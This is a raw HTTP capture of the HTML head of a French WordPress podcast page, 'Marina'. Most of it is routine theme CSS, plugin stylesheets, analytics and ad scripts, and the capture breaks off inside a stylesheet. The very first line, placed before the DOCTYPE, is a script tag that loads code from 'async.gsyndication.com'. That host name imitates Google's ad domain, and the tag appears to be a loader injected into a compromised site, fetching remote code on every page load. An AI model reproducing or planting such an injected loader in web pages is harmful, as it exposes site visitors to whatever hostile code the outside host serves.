

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://despochessouslesyeux.fr/marina
body_size: 48856
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Marina &#8211; Des poches sous les yeux</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux" href="https://despochessouslesyeux.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux des commentaires" href="https://despochessouslesyeux.fr/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux (MP3 Feed)" href="https://despochessouslesyeux.fr/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/wp-content-uploads-jeanpierre" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Marina Flux des commentaires" href="https://despochessouslesyeux.fr/marina/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/despochessouslesyeux.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://despochessouslesyeux.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://despochessouslesyeux.fr/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240624' media='all' />
<script src="https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.1" id="podlove-web-player-player-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.1" id="podlove-web-player-player-cache-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Ouvrir le sous-menu","collapse":"Fermer le sous-menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://despochessouslesyeux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://despochessouslesyeux.fr/wp-json/wp/v2/posts/745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://despochessouslesyeux.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://despochessouslesyeux.fr/marina" />
<link rel='shortlink' href='https://despochessouslesyeux.fr/?p=745' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fmarina" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fmarina&#038;format=xml" />
<!-- affilinet prebidding script --><script language="javascript" type="text/javascript">var affnetpbjsConfig = { "fr": { "publisherId" : "dpsly2" }};</script><script src="https://html-links.com/banners/12751/js/affnetpbjs_fr.min.js"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-25891083-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

	<link rel="pingback" href="https://despochessouslesyeux.fr/xmlrpc.php">
	<style type="text/css" id="custom-theme-colors" >
		
/**
 * Twenty Seventeen: Color Patterns
 *
 * Colors are ordered from dark to light.
 */

.colors-custom a:hover,
.colors-custom a:active,
.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer a:focus,
.colors-custom .entry-footer a:hover,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	color: hsl( 177, 50%, 0% ); /* base: #000; */
}

.colors-custom .entry-content a,
.colors-custom .entry-summary a,
.colors-custom .comment-content a,
.colors-custom .widget a,
.colors-custom .site-footer .widget-area a,
.colors-custom .posts-navigation a,
.colors-custom .widget_authors a strong {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link {
	background-color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom .colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom a,
.colors-custom .site-title,
.colors-custom .site-title a,
.colors-custom .navigation-top a,
.colors-custom .dropdown-toggle,
.colors-custom .menu-toggle,
.colors-custom .page .panel-content .entry-title,
.colors-custom .page-title,
.colors-custom.page:not(.twentyseventeen-front-page) .entry-title,
.colors-custom .page-links a .page-number,
.colors-custom .comment-metadata a.comment-edit-link,
.colors-custom .comment-reply-link .icon,
.colors-custom h2.widget-title,
.colors-custom mark,
.colors-custom .post-navigation a:focus .icon,
.colors-custom .post-navigation a:hover .icon,
.colors-custom .site-content .site-content-light,
.colors-custom .twentyseventeen-panel .recent-posts .entry-header .edit-link {
	color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	-webkit-box-shadow: inset 0 0 0 hsl( 177, 50%, 13% ), 0 3px 0 hsl( 177, 50%, 13% );
	box-shadow: inset 0 0 0 hsl( 177, 50% , 13% ), 0 3px 0 hsl( 177, 50%, 13% );
}

body.colors-custom,
.colors-custom button,
.colors-custom input,
.colors-custom select,
.colors-custom textarea,
.colors-custom h3,
.colors-custom h4,
.colors-custom h6,
.colors-custom label,
.colors-custom .entry-title a,
.colors-custom.twentyseventeen-front-page .panel-content .recent-posts article,
.colors-custom .entry-footer .cat-links a,
